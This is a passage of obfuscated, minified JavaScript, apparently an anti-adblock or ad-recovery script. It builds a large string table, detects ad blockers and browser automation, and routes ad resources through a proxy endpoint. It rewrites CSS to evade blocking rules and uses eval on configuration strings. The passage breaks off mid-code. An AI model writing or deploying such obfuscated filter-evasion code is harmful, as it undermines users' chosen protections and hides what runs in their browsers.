up|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','declaration','originalColumn','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','charAt','cef','thread-','when','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','HTMLSourceElement','http:','getElementsByClassName','https://ad-delivery.net/px.gif?ch=1','<shape>|auto','visibility','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','scrollBy','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','window.Notification\x20is\x20undefined','lijit.com','left|right|none|inline-start|inline-end','yandex.ru','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','sync.search.spotxchange.com','adv-','api.reurl.co.kr','agkn.com','trys','adjacket','/translator','marker-mid','HTMLAnchorElement_attributionSrc','infinityfree.com','redirect','js-tag.zemanta.com','invalid\x20url\x20(anchor\x20href\x20set):\x20','DONE','nearest-neighbor|bicubic','Element_setHTMLUnsafe','gpt-enliple',':not(','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','getAdUnitPath','from-image|<angle>|[<angle>?\x20flip]','<alpha-value>','viously.com','break-walk','sddan.com','3lift.com','peek','https://consent.yorkshirepost.co.uk','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','elem','advertiserId','ads-','<media-in-parens>\x20[or\x20<media-in-parens>]+','https://consent.edinburghnews.scotsman.com','first-id.fr','CSSStyleSheet','gpt_requested_time','appendScriptElementAsync','EventTarget_removeEventListener','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','adpushup','port2','protectHtml','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','<counter-style-name>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','r\x20script\x20executed\x20more\x20than\x20once','<keyframes-name>','domAutomation','interstitial','getVersion','\x20or\x20hex\x20digit','url(','_last','visit',';\x20Max-Age=','gigacalculator.com','ACK_INVISIBLE','v7.5.67','XMLHttpRequest_responseText','<\x27bottom\x27>','kumo.network-n.com','isFirefox','selectors','scrollX','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','handlers','1.9.1','Failed\x20to\x20load\x20profile:\x20','last_processed_rules_count','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','perspective(\x20[<length\x20[0,∞]>|none]\x20)','none|proximity|mandatory','fullscreen','Generator\x20is\x20already\x20executing.','themoneytizer.com','medium','HTMLElement_innerText','.umogames.com','auto|<length-percentage>','<\x27margin-block\x27>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','aditude.io','kobe-journal.com','[id^=\x22gpt_ad_\x22]','Blocked\x20prebid\x20request\x20error\x20for\x20','dvi','<svg-length>','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','structure','c204ZmtocndhOTR5MGV1cGoybnEx','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','exp(\x20<calc-sum>\x20)','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','<length-percentage>|min-content|max-content|auto','HTMLImageElement','appsflyer.com','tcloaded','-->','nth','fill','adscale.de','cqw','declarators','not-','https://qa.html-load.com','scaleY(\x20[<number>|<percentage>]\x20)','getServices','Terminate\x20-\x20not\x20registered\x20in\x20db','[<length-percentage>|auto]{1,2}|cover|contain','documentElementKeys','webcontentassessor.com','\x0a\x20\x20','throw\x20new\x20Error();','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','<\x27margin\x27>','params','window.parent.parent.confiant.services().onASTAdLoad','getClickUrl','head','agrvt.com','papi','outerHeight','privacymanager.io','Bad\x20value\x20`','SYN','<visual-box>||<length\x20[0,∞]>','<\x27right\x27>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','sussexexpress.co.uk','contentDocument','reject','<string>\x20[<integer>|on|off]?','<html><head><script\x20src=\x22','auto|<color>','s.amazon-adsystem.com','print','Value','<absolute-size>|<relative-size>|<length-percentage>','em1wYw==','<font-weight-absolute>{1,2}','intentiq.com','method','onload','size'];a2J=function(){return Ru;};return a2J();}function a2u(J,u){const f=a2J();return a2u=function(l,W){l=l-0x18f;let A=f[l];return A;},a2u(J,u);}(function(J,u){const W0=a2u,f=J();while(!![]){try{const l=parseInt(W0(0x298))/0x1*(parseInt(W0(0x786))/0x2)+parseInt(W0(0x6a8))/0x3+-parseInt(W0(0xe8c))/0x4+-parseInt(W0(0x1029))/0x5*(parseInt(W0(0x5b1))/0x6)+parseInt(W0(0x8f4))/0x7+-parseInt(W0(0x6d1))/0x8*(parseInt(W0(0x1d2))/0x9)+-parseInt(W0(0xdc9))/0xa*(-parseInt(W0(0xb9d))/0xb);if(l===u)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a2J,0xb6ee6),((()=>{const Ui=a2u;var J={0x23b5:(W,A,d)=>{'use strict';const W1=a2u;d['d'](A,{'A':()=>s});let V='',P=W1(0xdd3);try{var X;V=null!==(X=document[W1(0x730)][W1(0xdf4)](W1(0x2e8)))&&void 0x0!==X?X:W1(0xcf6);const S=document[W1(0x730)][W1(0xdf4)](W1(0x85d))||document[W1(0x730)][W1(0xdf4)](W1(0xa32));S&&(P=new URL(S,window[W1(0x3d9)][W1(0x42a)])[W1(0x688)]);}catch(O){}const s={'version':W1(0xf01),'sdkVersion':V,'endpoint':P,'env':W1(0x52f),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(W,A,d)=>{'use strict';const W2=a2u;d['d'](A,{'R0':()=>S,'WH':()=>P,'qj':()=>X,'w4':()=>m,'z3':()=>O}),d(0xbb5);const V={'appendChild':Node[W2(0x231)][W2(0x196)],'insertBefore':Node[W2(0x231)][W2(0x59a)]};function P(L,E){const W3=W2;E[W3(0x5f4)]?V[W3(0x59a)][W3(0xfc3)](E[W3(0xa7d)],L,E[W3(0x5f4)]):V[W3(0x196)][W3(0xfc3)](E[W3(0x103b)],L);}function X(L){const W4=W2;V[W4(0x196)][W4(0xfc3)](document[W4(0xf3f)],L);}function S(L){const W5=W2,E=document[W5(0x690)](L[W5(0x7a1)]);for(const U of L[W5(0x43b)]())E[W5(0xc43)](U,L[W5(0xdf4)](U));return E[W5(0xa33)]=L[W5(0xa33)],E;}function O(){const W6=W2;try{if(null!=window[W6(0xa61)][W6(0xf59)]&&W6(0xbea)===window[W6(0xa61)][W6(0xf59)][W6(0xbea)][W6(0x93d)])return!0x0;}catch(L){}return!0x1;}const m=L=>{const W7=W2;try{const E=new CSSStyleSheet();E[W7(0x3a0)](W7(0x5c5));const U=E[W7(0xb4d)][0x0][W7(0x931)];E[W7(0xb4d)][0x0][W7(0x931)]=L;const M=E[W7(0xb4d)][0x0][W7(0x931)];return M===U||M[W7(0xc83)]()===L[W7(0xc83)]()?L:M;}catch(C){return L;}};},0xff7:(W,V,P)=>{'use strict';const W8=a2u;P['d'](V,{'FA':()=>G,'H4':()=>Y,'Ki':()=>q,'jy':()=>T});var X=P(0x1d7d),S=P(0x4c5),O=P(0x215e),L=P(0x1974),U=P(0x1fbd),M=P(0x1b34),C=P(0xbb5),D=P(0x261a);let Z,Q;const R=W8(0xc77),B=W8(0xb5f);let K=0x0;function H(){const W9=W8;return![W9(0x8c5),W9(0xaca)][W9(0xaa8)](J0=>location[W9(0xca3)][W9(0x4ea)](J0))&&!window[W9(0x60b)];}function G(){const WJ=W8;return S['A'][WJ(0x1ad)](B)||K[WJ(0xc0b)]();}async function Y(J0){const Wu=W8;return Wu(0x35b)===S['A'][Wu(0x1ad)](Wu(0x902),!0x1)||!(!(window[Wu(0x3d9)][Wu(0x459)]+window[Wu(0x3d9)][Wu(0x1fa)])[Wu(0x9b4)](Wu(0x547))&&Wu(0x35b)!==S['A'][Wu(0x1ad)](Wu(0x547),!0x1))||(void 0x0!==Z?Z:H()&&(0x0,M['aX'])()?(Z=!0x0,F(J0)[Wu(0xc8d)](J1=>{const Wf=Wu;let [J2,J3]=J1;Z=J2,K=J3,S['A'][Wf(0xae6)](B,K[Wf(0xc0b)]()),(0x0,M['uD'])(J2);}),!0x0):([Z,K]=await F(J0),S['A'][Wu(0xae6)](B,K[Wu(0xc0b)]()),(0x0,M['uD'])(Z),Z));}async function T(J0){const Wl=W8;return Wl(0x35b)===S['A'][Wl(0x1ad)](Wl(0x902),!0x1)||(void 0x0!==Q?Q:H()&&![Wl(0x23d),Wl(0xaca)][Wl(0xaa8)](J1=>location[Wl(0xca3)][Wl(0x4ea)](J1))&&Wl(0x35b)===S['A'][Wl(0x1ad)](R)?(N(J0)[Wl(0xc8d)](J1=>{const WW=Wl;Q=J1,S['A'][WW(0xae6)](R,J1[WW(0xc0b)]());}),!0x0):(Q=await N(J0),S['A'][Wl(0xae6)](R,Q[Wl(0xc0b)]()),Q));}async function F(J0){return await(async function(){const WA=a2u;let J1=!0x1;try{const J2=document[WA(0x690)](WA(0xb7c));J2[WA(0xc43)]('id',WA(0x4b9)),document[WA(0xf3f)][WA(0x196)](J2),J2[WA(0xc43)](WA(0x9fe),WA(0x53a));const J3=['ad',WA(0x903),WA(0x4b9),WA(0xf88),WA(0x3fd),WA(0x7a0),WA(0xcce),WA(0x8a0),WA(0xe1e),WA(0xd7b),WA(0xb59),WA(0xc01),WA(0xa9e),WA(0xd32),WA(0xbf7),WA(0xe64),WA(0x330),WA(0xd35),WA(0x23e)];for(const J4 of J3){J2[WA(0x565)]=J4,await(0x0,L['c'])(J6=>setTimeout(J6,0x1));const J5=window[WA(0x716)](J2);if(WA(0xa68)===J5[WA(0x23a)]||WA(0x302)===J5[WA(0xebe)]){X['A'][WA(0x884)](WA(0xe15)),J1=!0x0;break;}}document[WA(0xf3f)][WA(0x563)](J2);}catch(J6){X['A'][WA(0x884)](WA(0xe3d)[WA(0x8b3)](J6));}return J1;}())?[!0x0,0x1]:await(async function(){const Wd=a2u,J1=XMLHttpRequest[Wd(0xc0b)]();return!(!J1[Wd(0x9b4)](Wd(0xdfc))||!J1[Wd(0x9b4)](Wd(0x621)))&&(X['A'][Wd(0x884)](Wd(0x8fc)),!0x0);}())?[!0x0,0x2]:await async function(J1){const WV=a2u,J2=[];if(J1){for(const J4 of J1)WV(0xc2b)===J4[WV(0x3ad)]&&J2[WV(0x7b4)]({'url':J4[WV(0x1b1)]});}const J3=window[WV(0x3d9)][WV(0xca3)][WV(0x4ea)](WV(0x1017));return J3?J2[WV(0x7b4)]({'url':WV(0x993)}):(J2[WV(0x7b4)]({'url':WV(0xe17),'mustIncludeStrings':[WV(0x3fd)],'mustExcludeStrings':[WV(0x8a2)]}),O['A'][WV(0xe80)]()||J2[WV(0x7b4)]({'url':WV(0xc58),'mustIncludeStrings':[WV(0xe9f)],'mustExcludeStrings':[WV(0x8a2)]})),(await Promise[WV(0xe55)]([...J2[WV(0xd51)](J5=>j(J5[WV(0x1b1)],J5[WV(0x2b3)],J5[WV(0xbcf)])),J3?I():z()]))[WV(0xaa8)](J5=>J5);}(J0)?[!0x0,0x3]:[!0x1,0x0];}async function N(J0){const WS=W8;return!await async function(J1){const WP=a2u,J2=J1[WP(0x617)]||[],J3=await Promise[WP(0xe55)](J1[WP(0x1b1)][WP(0xd51)](async J4=>{const Ws=WP;try{return await(0x0,L['c'])((J5,J6)=>{const Wo=a2u;if(Wo(0xb5b)===J1[Wo(0x3ad)]){const J7=new XMLHttpRequest();J7[Wo(0x75c)](Wo(0x1b5),()=>{const WX=Wo;0x4===J7[WX(0xf67)]&&(J7[WX(0x669)]>=0xc8&&J7[WX(0x669)]<0x12c||J2[WX(0x9b4)](J7[WX(0x669)])?J5():J6());}),J7[Wo(0x75c)](Wo(0x82d),()=>J6()),J7[Wo(0xd80)](Wo(0x9b9),J4),J7[Wo(0xbb7)]();}else{if(Wo(0x104e)===J1[Wo(0x3ad)]){if(O['A'][Wo(0x4c2)]())j(J4)[Wo(0xc8d)](J8=>J8?J6():J5())[Wo(0xad5)](J6);else{const J8=new Image();J8[Wo(0x75c)](Wo(0xbeb),()=>J5()),J8[Wo(0x75c)](Wo(0x82d),()=>J6()),J8[Wo(0xa32)]=J4;}}else{if(Wo(0x389)===J1[Wo(0x3ad)]){const J9=document[Wo(0x690)](Wo(0x389));J9[Wo(0x75c)](Wo(0xbeb),()=>J5()),J9[Wo(0x75c)](Wo(0x82d),()=>J6()),J9[Wo(0xa32)]=J4,document[Wo(0xf3f)][Wo(0x196)](J9);}}}}),!0x0;}catch(J5){return(0x0,U['I1'])()?(X['A'][Ws(0x884)](Ws(0xd59)[Ws(0x8b3)](J1[Ws(0x1b1)])),!0x0):(X['A'][Ws(0x884)](Ws(0x48f)[Ws(0x8b3)](J1[Ws(0x1b1)],Ws(0x4e9))),!0x1);}}));return J3[0x0]!==J3[0x1];}(null!=J0?J0:{'type':WS(0x104e),'url':[WS(0xebc),WS(0xc11)]});}async function j(J0){const WO=W8;let J1=arguments[WO(0xb2d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],J2=arguments[WO(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const J3=await C['A'][WO(0x1ad)]()[WO(0xea2)][WO(0xfc3)](window,J0);if(J3[WO(0x99d)])return!0x0;if(null===J3[WO(0x5d8)]&&WO(0x7fe)===J3[WO(0x3ad)])return!0x0;if(J3[WO(0x669)]<0xc8||J3[WO(0x669)]>=0x12c)return!0x0;const J4=await J3[WO(0x50a)]();if(0x0===J4[WO(0xb2d)])return!0x0;if(!J1[WO(0x3a8)](J5=>J4[WO(0x9b4)](J5)))return!0x0;if(J2[WO(0xaa8)](J5=>J4[WO(0x9b4)](J5)))return!0x0;}catch(J5){return(0x0,U['I1'])()?(X['A'][WO(0x884)](WO(0x3e5)[WO(0x8b3)](J0)),!0x1):(X['A'][WO(0x884)](WO(0xdf3)[WO(0x8b3)](J0,WO(0x8f1))),!0x0);}return!0x1;}async function I(){const Wm=W8,J0=document[Wm(0x690)](Wm(0xfff)),J1=await(0x0,L['c'])((J2,J3)=>{const WL=Wm;var J4;J0[WL(0x9fe)][WL(0xf86)](WL(0x67d),'0'),J0[WL(0x9fe)][WL(0xf86)](WL(0xbff),'0'),J0[WL(0x9fe)][WL(0xf86)](WL(0xebe),WL(0x302)),J0[WL(0x9fe)][WL(0xf86)](WL(0x6c0),WL(0xa68)),document[WL(0xf3f)][WL(0x196)](J0);const J5=null===(J4=D['A'][WL(0x1ad)](window)[WL(0xdad)][WL(0x1ad)][WL(0xfc3)](J0,window))||void 0x0===J4?void 0x0:J4[WL(0xe19)];if(!J5)return J2(!0x1);J5[WL(0x6ca)][WL(0xd80)](),J5[WL(0x6ca)][WL(0x536)](WL(0x5e9)),J5[WL(0x6ca)][WL(0xc69)]();const J6=J5[WL(0x6ca)][WL(0x690)](WL(0x389));J6[WL(0xc43)](WL(0xa32),WL(0x993)),J6[WL(0x75c)](WL(0xbeb),()=>J2(!0x1)),J6[WL(0x75c)](WL(0x82d),()=>J2(!0x0)),J5[WL(0x6ca)][WL(0xf3f)][WL(0x196)](J6);});return J0[Wm(0x742)](),J1;}async function z(){const WE=W8,J0=document[WE(0x690)](WE(0xfff)),J1=await(0x0,L['c'])((J2,J3)=>{const WU=WE;var J4;J0[WU(0x9fe)][WU(0xf86)](WU(0x67d),'0'),J0[WU(0x9fe)][WU(0xf86)](WU(0xbff),'0'),J0[WU(0x9fe)][WU(0xf86)](WU(0xebe),WU(0x302)),J0[WU(0x9fe)][WU(0xf86)](WU(0x6c0),WU(0xa68)),document[WU(0xf3f)][WU(0x196)](J0);const J5=null===(J4=D['A'][WU(0x1ad)](window)[WU(0xdad)][WU(0x1ad)][WU(0xfc3)](J0,window))||void 0x0===J4?void 0x0:J4[WU(0xe19)];if(!J5)return J2(!0x0);J5[WU(0x6ca)][WU(0xd80)](),J5[WU(0x6ca)][WU(0x536)](WU(0x5e9)),J5[WU(0x6ca)][WU(0xc69)]();const J6=J5[WU(0x6ca)][WU(0x690)](WU(0x389));J6[WU(0xc43)](WU(0xa32),WU(0xe17)),J6[WU(0x75c)](WU(0xbeb),()=>{const We=WU;try{var J7;const J8=J5[We(0x3fd)];if(!J8)return J2(!0x0);if(!(null===(J7=Object[We(0x7a7)](J8,We(0xf89)))||void 0x0===J7?void 0x0:J7[We(0xae6)]))return J2(!0x0);J2(!0x1);}catch(J9){return J2(!0x0);}}),J6[WU(0x75c)](WU(0x82d),()=>J2(!0x0)),J5[WU(0x6ca)][WU(0xf3f)][WU(0x196)](J6);});return J0[WE(0x742)](),J1;}function q(){const WM=W8,J0=S['A'][WM(0x1ad)](WM(0xde6),!0x1,WM(0x45c));return!!J0&&!!J0[WM(0x605)](',')[0x4];}},0x215e:(W,A,d)=>{'use strict';const WC=a2u;d['d'](A,{'A':()=>V});class V{static[WC(0xbea)](){const Wn=WC;try{if(null!=window[Wn(0xa61)][Wn(0xf59)]&&Wn(0xbea)===window[Wn(0xa61)][Wn(0xf59)][Wn(0xbea)][Wn(0x93d)])return!0x0;}catch(P){}return!0x1;}static[WC(0xe80)](){const Wt=WC;try{if(V[Wt(0xbea)]())return!0x1;const P=navigator[Wt(0x293)][Wt(0xc83)](),o=[Wt(0x9c6)];return![Wt(0x71f),Wt(0x23c),Wt(0xb0e),Wt(0xa95),Wt(0xeaa),Wt(0x627),Wt(0x8d7),Wt(0xde8),Wt(0x21b),Wt(0xa79),Wt(0x501),Wt(0x318),Wt(0xa27)][Wt(0xaa8)](X=>P[Wt(0x9b4)](X))&&o[Wt(0xaa8)](X=>P[Wt(0x9b4)](X));}catch(X){}return!0x1;}static[WC(0xf05)](){const WD=WC;try{if(V[WD(0xbea)]())return!0x1;const P=navigator[WD(0x293)][WD(0xc83)]();if(P[WD(0x9b4)](WD(0x4d2))||P[WD(0x9b4)](WD(0x98d)))return!0x0;const o=[WD(0x21b)];return![WD(0x71f),WD(0x23c),WD(0xb0e),WD(0xa95),WD(0xeaa),WD(0x627),WD(0x8d7),WD(0xde8),WD(0xa79),WD(0x501),WD(0x318),WD(0xa27)][WD(0xaa8)](X=>P[WD(0x9b4)](X))&&o[WD(0xaa8)](X=>P[WD(0x9b4)](X));}catch(X){}return!0x1;}static[WC(0x4c2)](){const Wc=WC;try{const P=navigator[Wc(0x293)][Wc(0xc83)]();return P[Wc(0x9b4)](Wc(0x622))&&P[Wc(0x9b4)](Wc(0xe13));}catch(o){}return!0x1;}static[WC(0xbcc)](){const WZ=WC;try{return navigator[WZ(0x293)][WZ(0xc83)]()[WZ(0x9b4)](WZ(0x9ef));}catch(P){}return!0x1;}static[WC(0x5c1)](){const WQ=WC;return navigator[WQ(0x293)][WQ(0xc83)]()[WQ(0x9b4)](WQ(0x4fa));}}},0x140b:(W,A,d)=>{'use strict';const Wp=a2u;d['d'](A,{'H$':()=>m,'Tq':()=>O,'fd':()=>L});var V=d(0x4c5);const P=Wp(0xc70),X=0x927c0,S=()=>{const WR=Wp,E=V['A'][WR(0x1ad)](P);if(E)try{const U=Date[WR(0x6d4)](),M=JSON[WR(0x307)](atob(E))[WR(0x9fa)](C=>C[WR(0x7f9)]+X>U);V['A'][WR(0xae6)](P,btoa(JSON[WR(0x826)](M)));}catch(C){}},O=()=>!window[Wp(0x3d9)][Wp(0xca3)][Wp(0x4ea)](Wp(0xaca)),m=E=>{const Wy=Wp;S();const U=V['A'][Wy(0x1ad)](P);if(U)try{const M=JSON[Wy(0x307)](atob(U)),C=Date[Wy(0x6d4)](),D=M[Wy(0xdac)](Z=>Z[Wy(0x1b1)]===E);if(!D||D[Wy(0x7f9)]+X<C)return;return D[Wy(0xae0)];}catch(Z){return;}},L=(E,U)=>{const WB=Wp;S();const M=V['A'][WB(0x1ad)](P);try{const C=M?JSON[WB(0x307)](atob(M)):[],D=C[WB(0x706)](Z=>Z[WB(0x1b1)]===E);-0x1!==D?(C[D][WB(0xae0)]=U,C[D][WB(0x7f9)]=Date[WB(0x6d4)]()):C[WB(0x7b4)]({'url':E,'timestamp':Date[WB(0x6d4)](),'blocked':U}),V['A'][WB(0xae6)](P,btoa(JSON[WB(0x826)](C)));}catch(Z){}};},0x1fc3:(W,A,d)=>{'use strict';const Wv=a2u;d['d'](A,{'A1':()=>t,'AG':()=>n,'M5':()=>y,'VE':()=>R,'VL':()=>e,'vR':()=>c,'z9':()=>U});var V=d(0x6f7),P=d(0x23b5),o=d(0x261a),X=d(0x1fae),s=d(0x1791),S=d(0x14a1),O=d(0x1d7d),m=d(0x215e),L=d(0x197c),E=d(0x140b);function U(B){const Wk=a2u,k=null==B?void 0x0:B[Wk(0xd51)]((K,H)=>({'autoRecovery':K,'configIndex':H}))[Wk(0x9fa)](K=>{const WK=Wk;let {autoRecovery:H}=K;return H[WK(0x1056)];})[Wk(0xdac)](K=>{const WH=Wk;let {autoRecovery:H}=K;if(!H[WH(0x1e0)])return!0x0;try{if(eval(H[WH(0x1e0)][WH(0x7b0)]))return!0x0;}catch(G){O['A'][WH(0x884)](WH(0x71c),G);}return!0x1;});return k;}function e(B,k,K){const WG=a2u;try{const H=(0x0,V['Wq'])({'protectUrlContext':k,'url':K,'kind':V['MN'][WG(0x5fa)],'endpoint':P['A'][WG(0x7ab)]}),G=WG(0xa52)[WG(0x8b3)](H,'\x22]');if(!o['A'][WG(0x1ad)](B)[WG(0xe7b)][WG(0xfc3)](B[WG(0x6ca)][WG(0xf3f)],G)){const Y=B[WG(0x6ca)][WG(0x690)](WG(0x988));Y[WG(0x5fc)]=WG(0xb30),Y['as']=WG(0x389),o['A'][WG(0x1ad)](B)[WG(0xa3a)][WG(0xae6)][WG(0xfc3)](Y,H),B[WG(0x6ca)][WG(0xf3f)][WG(0x196)](Y);}}catch(T){}}const M=[];let C=!0x1;function n(B,k,K){const WY=a2u;M[WY(0x7b4)](K),C||(C=!0x0,function H(){const WT=WY,G=M[WT(0x6ad)]();if(!G)return void(C=!0x1);const Y=B[WT(0x6ca)][WT(0x690)](WT(0x389));Y[WT(0xa32)]=(0x0,V['Wq'])({'protectUrlContext':k,'url':G[WT(0xa32)],'kind':V['MN'][WT(0x5fa)],'endpoint':P['A'][WT(0x7ab)]});for(const {name:T,value:x}of Array[WT(0xd2a)](G[WT(0xfb6)]))WT(0xa32)!==T&&Y[WT(0xc43)](T,x);G[WT(0x267)]||G[WT(0x7ce)]?(Y[WT(0x75c)](WT(0xbeb),()=>{const Wx=WT;G[Wx(0x648)](new Event(Wx(0xbeb)));}),Y[WT(0x75c)](WT(0x82d),()=>{const WF=WT,F=new Event(WF(0x82d));F[WF(0x1f7)]=!0x0,G[WF(0x648)](F);}),B[WT(0x6ca)][WT(0xf3f)][WT(0x196)](Y),H()):(Y[WT(0x75c)](WT(0xbeb),()=>{const WN=WT;G[WN(0x648)](new Event(WN(0xbeb))),H();}),Y[WT(0x75c)](WT(0x82d),()=>{const Wb=WT,F=new Event(Wb(0x82d));F[Wb(0x1f7)]=!0x0,G[Wb(0x648)](F),H();}),B[WT(0x6ca)][WT(0xf3f)][WT(0x196)](Y));}());}async function t(B,k,K){const Wh=a2u;if(!(0x0,E['Tq'])())return await D(B,k,K);const H=(0x0,E['H$'])(K);if(void 0x0!==H)return D(B,k,K)[Wh(0xc8d)](Y=>{(0x0,E['fd'])(K,Y);}),H;const G=await D(B,k,K);return(0x0,E['fd'])(K,G),G;}async function D(B,k,K){const Wj=a2u;if(m['A'][Wj(0xf05)]()&&m['A'][Wj(0x5c1)]())return await(0x0,L['p'])(k,K);const H=B[Wj(0x6ca)][Wj(0x690)](Wj(0x988));H[Wj(0x5fc)]=Wj(0xb30),H['as']=Wj(0x389),o['A'][Wj(0x1ad)](B)[Wj(0xa3a)][Wj(0xae6)][Wj(0xfc3)](H,K);const G=new Promise(Y=>{const WI=Wj;H[WI(0x75c)](WI(0xbeb),()=>{const Wg=WI;try{B[Wg(0x6ca)][Wg(0xf3f)][Wg(0x563)](H);}catch(T){}Y(!0x1);}),H[WI(0x75c)](WI(0x82d),()=>{const Wz=WI;try{B[Wz(0x6ca)][Wz(0xf3f)][Wz(0x563)](H);}catch(T){}Y(!0x0);});});return B[Wj(0x6ca)][Wj(0xf3f)][Wj(0x196)](H),G;}function c(B,k,K){const Wi=a2u;if(K[Wi(0x42a)]&&K[Wi(0xd5c)]instanceof Element&&!K[Wi(0xd5c)][Wi(0x35a)]){K[Wi(0xd5c)][Wi(0x35a)]=!0x0;const H=(0x0,V['Wq'])({'protectUrlContext':B,'url':K[Wi(0x42a)],'kind':V['MN'][Wi(0xd6c)],'endpoint':P['A'][Wi(0x7ab)]}),G=k[Wi(0x6ca)][Wi(0x690)](Wi(0x988));Array[Wi(0xd2a)](K[Wi(0xd5c)][Wi(0xfb6)])[Wi(0x242)](Y=>{const Wa=Wi;G[Wa(0xc43)](Y[Wa(0x93d)],Y[Wa(0x50d)]);}),o['A'][Wi(0x1ad)](k)[Wi(0xa3a)][Wi(0xae6)][Wi(0xfc3)](G,H),G[Wi(0x35a)]=!0x0,K[Wi(0xd5c)][Wi(0x1de)](Wi(0xbc0),G);}}const Z=[Wv(0xdf0),Wv(0x502),Wv(0xc63),Wv(0x796),Wv(0xb00),Wv(0x2f3),Wv(0xc8f),Wv(0xe0e),Wv(0xf1b),Wv(0xd78),Wv(0xe5d),Wv(0x63f)],Q=0x3,p=B=>{const Wr=Wv;var k;if(Wr(0xa68)!==B[Wr(0x9fe)][Wr(0x23a)]||!B[Wr(0x5d9)][Wr(0x9b4)](Wr(0xab1)))return!0x1;if(B[Wr(0x5d9)][Wr(0xb2d)]>0x2710)return!0x0;const K=null!==(k=B[Wr(0x931)])&&void 0x0!==k?k:'';return Z[Wr(0x9fa)](H=>K[Wr(0x9b4)](H))[Wr(0xb2d)]>=Q;},R=(B,k,K)=>{const Ww=Wv,H=N=>(0x0,X['Bo'])(k,N),G=N=>(0x0,X['pI'])(k,N),Y=N=>(0x0,X['yu'])(k,N);try{for(const N of Array[Ww(0xd2a)](K))if(N instanceof CSSStyleRule){if(!0x0!==N[Ww(0x35a)]){var T;if(!p(N)||null!==(T=k[Ww(0x607)])&&void 0x0!==T&&T[Ww(0xaa8)](b=>{const Wq=Ww;var h;return null===(h=N[Wq(0x931)])||void 0x0===h?void 0x0:h[Wq(0x9b4)](b);})){var x,F;const b=(0x0,s['Qw'])({'protectUrlContext':B,'selector':null!==(x=N[Ww(0x931)])&&void 0x0!==x?x:'','idFilter':h=>(0x0,X['Bo'])(k,h),'attributeFilter':h=>(0x0,X['yu'])(k,h)});N[Ww(0x931)]=null!==(F=N[Ww(0x931)])&&void 0x0!==F&&F[Ww(0x9b4)](Ww(0xed8))?b:''[Ww(0x8b3)](N[Ww(0x931)],',')[Ww(0x8b3)](b);}for(let h=0x0;h<N[Ww(0x9fe)][Ww(0xb2d)];h++){const j=N[Ww(0x9fe)][h],I=N[Ww(0x9fe)][j];Ww(0xe70)==typeof I&&I[Ww(0x9b4)](Ww(0xefb))&&(N[Ww(0x9fe)][j]=(0x0,s['oY'])({'protectUrlContext':B,'value':I,'idFilter':H,'urlFilter':G,'attributeFilter':Y}));}}R(B,k,N[Ww(0xb4d)]),N[Ww(0x35a)]=!0x0;}else(N instanceof CSSMediaRule||N instanceof 